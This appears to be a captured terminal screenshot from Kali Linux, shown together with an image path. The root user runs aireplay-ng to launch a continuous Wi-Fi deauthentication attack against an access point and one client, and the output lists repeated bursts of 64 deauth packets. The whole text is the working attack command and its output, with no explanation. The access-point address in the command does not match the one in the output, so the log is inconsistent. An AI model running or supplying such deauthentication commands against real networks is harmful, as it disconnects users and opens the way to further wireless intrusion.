 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# aireplay-ng -0 0 -a 12:34:56:78:90:AB -c FE:DC:BA:09:87:65 wlan0
02:42:30 Waiting for beacon frame (BSSID: A0:40:A0:8D:8C:6E) on channel 4
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 0
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 1
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 2
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 3
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 4
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 5
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 6
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 7
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 8
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0| 9
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|10
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|11
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|12
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|13
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|14
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|15
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|16
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|17
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|18
02:42:31 Sending 64 directed DeAuth (code 7). STMAC: [FE:DC:BA:09:87:65] [ 0|19